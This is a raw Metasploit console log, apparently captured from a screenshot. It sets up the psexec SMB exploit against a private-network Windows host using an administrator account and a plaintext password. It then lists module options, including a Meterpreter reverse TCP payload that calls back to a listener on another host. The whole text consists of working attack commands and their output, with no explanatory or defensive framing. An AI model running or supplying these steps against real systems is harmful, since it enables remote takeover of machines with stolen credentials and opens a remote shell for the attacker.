 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.10.3
rhost => 192.168.10.3
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass
SMBPass => Fcb0519..
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic